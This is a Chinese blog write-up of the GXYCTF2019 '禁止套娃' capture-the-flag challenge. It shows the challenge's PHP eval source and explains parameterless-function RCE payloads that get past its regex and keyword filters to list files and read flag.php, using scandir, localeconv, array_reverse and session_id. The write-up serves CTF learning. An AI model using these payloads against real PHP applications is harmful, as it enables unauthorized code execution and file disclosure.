# [GXYCTF2019]禁止套娃

eval($_GET['exp']);  1.利用超全局变量进行bypass，进行RCE 2.进行任意文件读取 形式： if(';' === preg_replace('/[^\W]+$$(?R)?$$/', '',$_GET['code'])) {        eval($_GET['code']);}  也就是说 正则匹配了一些关键字比如et导致很多函数不能用，getshell什么的基本不可能。 该正则，正是我们说的无参数函数的校验，其只允许执行如下格式函数 a(b(c())); a();  但不允许 a('123');  ## 0x01解题 打开题目啥也没有，啥都试试吧。。 这里如果你扫描目录工具最够强大可以扫出来/.git得到源码： <?php include "flag.php"; echo "flag在哪里呢？<br>"; if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) { if(';' === preg_replace('/[a-z,_]+$$(?R)?$$/', NULL,$_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) { // echo$_GET['exp'];
@eval($_GET['exp']); } else{ die("还差一点哦！"); } } else{ die("再好好想想！"); } } else{ die("还想读flag，臭弟弟！"); } } // highlight_file(__FILE__); ?>  分析源码： 1.需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。 2.过滤了常用的几个伪协议，不能以伪协议读取文件。 3.(?R)引用当前表达式，后面加了?递归调用。只能匹配通过无参数的函数。 4.正则匹配掉了et/na/info等关键字，很多函数都用不了。 5：eval($_GET['exp']); 典型的无参数RCE


scandir()函数可以扫描当前目录下的文件，例如：

<?php
print_r(scandir('.'));
?>


scandir('.')

localeconv() 函数返回一包含本地数字及货币格式信息的数组。而数组第一项就是.
current() 返回数组中的当前单元, 默认取第一个值。
pos() current() 的别名。

current(localeconv())永远都是个点print_r(scandir(current(localeconv())));
print_r(scandir(pos(localeconv())));1.array_reverse()

?exp=print_r(array_reverse(scandir(current(localeconv()))));


2.array_rand(array_flip())


array_flip()交换数组的键和值

?exp=print_r(array_flip(scandir(current(localeconv()))));


array_rand()从数组中随机取出一个或多个单元，不断刷新访问就会不断随机返回，本题目中scandir()返回的数组只有5个元素，刷新几次就能刷出来flag.php

?exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));


3.session_id(session_start())

session_id()可以获取到当前的session id。view-source:http://172.21.4.12:10031/?exp=print_r(readfile(next(array_reverse(scandir(pos(localeconv()))))));

?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

?exp=show_source(session_id(session_start()));


posted @ 2020-02-04 20:25  王叹之  阅读(4501)  评论(0编辑  收藏  举报